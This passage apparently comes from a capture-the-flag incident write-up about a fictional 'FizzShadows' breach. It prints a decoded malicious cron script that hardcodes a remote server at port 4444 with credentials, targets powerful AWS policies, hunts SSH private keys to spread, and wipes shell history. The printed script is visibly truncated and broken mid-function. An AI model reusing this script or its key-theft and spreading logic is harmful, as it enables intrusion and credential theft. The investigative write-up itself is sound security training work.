 Listing Cron Jobs for all Users
You can modify the command to include the user account that each Cron job belongs to by adding the $user variable to the output:
1
for user in $(cut -f1 -d: /etc/passwd); do echo $user; crontab -u $user -l; done
Investigating the Postgres User’s Cronjob
As shown above, the postgres user had a cronjob enabled. Looking into the file (pg_sched) revealed a base64 encoded object:
 Output of the pg_sched file
After base64 decoding the object, we ended up with the following script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
#!/bin/bash

# List of interesting policies
VULNERABLE_POLICIES=("AdministratorAccess" "PowerUserAccess" "AmazonS3FullAccess" "IAMFullAccess" "AWSLambdaFullAccess" "AWSLambda_FullAccess")

SERVER="34.118.239.100"
PORT=4444
USERNAME="FizzShadows_1"
PASSWORD="Gx27pQwz92Rk"
CREDENTIALS_FILE="/tmp/c"

SCRIPT_PATH="$(cd -- "$(dirname -- "${BASH_SOURCE[0]}")" &>/dev/null && pwd)/$(basename -- "${BASH_SOURCE[0]}")"

# Check if a command exists
check_command() {
    if ! command -v "$1" &> /dev/null; then
        install_dependency "$1"
    fi
}

# Install missing dependencies
install_dependency() {
    local package="$1"
    if [[ "$package" == "curl" ]]; then
        apt-get install curl -y &> /dev/null
                yum install curl -y &> /dev/null
    elif [[ "$package" == "unzip" ]]; then
        apt-get install unzip -y &> /dev/null
                yum install unzip -y &> /dev/null
    elif [[ "$package" == "aws" ]]; then
        install_aws_cli
    fi
}

# Install AWS CLI locally
install_aws_cli() {
    mkdir -p "$HOME/.aws-cli"
    curl -s "https://awscli.amazonaws.com/awscli-exe-linux-x86_64.zip" -o "$HOME/.aws-cli/awscliv2.zip"

    unzip -q "$HOME/.aws-cli/awscliv2.zip" -d "$HOME/.aws-cli/"

    "$HOME/.aws-cli/aws/install" --install-dir "$HOME/.aws-cli/bin" --bin-dir "$HOME/.aws-cli/bin"

    # Add AWS CLI to PATH
    export PATH="$HOME/.aws-cli/bin:$PATH"
    echo 'export PATH="$HOME/.aws-cli/bin:$PATH"' >> "$HOME/.bashrc"
}


# Try to spread
spread_ssh() {
    find_and_execute() {
        local KEYS=$(find ~/ /root /home -maxdepth 5 -name 'id_rsa*' | grep -vw pub;
 spread_ssh
        cat /dev/null > ~/.bash_history
fi
Based on the file contents, we now had potentially valid credentials and IP address information for the FizzShadows server:
- IP Address: 34.118.239.100
- Port: 4444
- Username: FizzShadows_1
- Password: Gx27pQwz92Rk
I attempted to create a connection using the credentials but my attempts failed (if you find a method to do it, please let me know!). Since the machine didn’t have nmap installed, the next technique that I tested was using cURL to determine if the IP address was hosting a web application:
 FizzShadows Web Server
After running the cUrl command (curl -kv 34.118.239.100), the web server showcased the following “Available Endpoints”:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Available Endpoints:
------------------

1. List All Files
   GET /files
   Returns a list of all files in the system.

2. Upload File
   POST /files/upload
   Upload a new file to the system.

3. Download File
   GET /files/{filename}
   Download a specific file by name.

4. Delete File
   DELETE /files/{filename}
   Remove a file from the system.
At this point we were finally closing in on our initial goal: “Confirm whether FizzShadows actually has access to the data that they claim to have”. Using the files endpoint, my hope was that we would be able to identify the files stolen from ExfilCola:
1
curl -kv 34.118.239.100/files
 FizzShadows Authentication Error
As shown above, attempts to view the files resulted in an authentication error. To authenticate to the web server, I used the credentials from the script file and created a Basic Authentication request:
1
curl -kv 34.118.239.100/files -u "FizzShadows_1:Gx27pQwz92Rk"
